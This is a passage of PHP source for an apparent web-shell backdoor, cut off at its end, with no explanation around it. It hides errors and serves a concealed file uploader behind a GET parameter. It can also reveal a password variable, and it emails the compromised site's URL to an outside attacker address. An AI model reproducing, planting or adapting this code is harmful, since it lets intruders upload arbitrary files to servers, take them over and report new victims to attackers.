 @ini_set('output_buffering',0);
@ini_set('display_errors', 0);
@error_reporting(0);
$up = " <html> <head><title> -= Syedich =- </title></head><body><center><h1><font face=\"Tahoma\"
size=\"5\" color=\"#ff0000\">Learn To Better</font></h1><form action=\"\" method=\"post\"
enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\"><table border=\"1\"
><tr><td bgcolor=\"#000000\"><font color=\"#00ff00\"><input type=\"file\" name=\"file\" size=
\"50\"><td bgcolor=\"#000000\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"
Upload File\"></td></td></tr></table></form></center></body>";
if( $_POST['_upl'] == "Upload File" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) {
echo '<b><center>
<font face=\"Tahoma\" size=\"5\" color=\"#ff0000\">SUKSES UPLOAD MASTAH !!</center></b>';
}
else {
echo '
<font face=\"Tahoma\" size=\"5\" color=\"#ff0000\"><center><b>GAGAL UPLOAD MASTAH !</b>';
}
}
if(isset($_GET["0upload"])){
echo "$up";
}
/////////////////////////////
if(isset($_GET["0cek"])){
echo "Password E :".$auth_pass;
}
/////////////////////////////
if (file_exists('.db'))
{  } else {
$to = "syedich@yahoo.com";
$subject = $_SERVER['SERVER_NAME'];
$header = "From: Mastah <jancok@matamucok.com>";
$message = "Exploit : http://". $_SERVER['SERVER_NAME']. $_SERVER['REQUEST_URI'];
mail($to, $subject, $message, $header);
...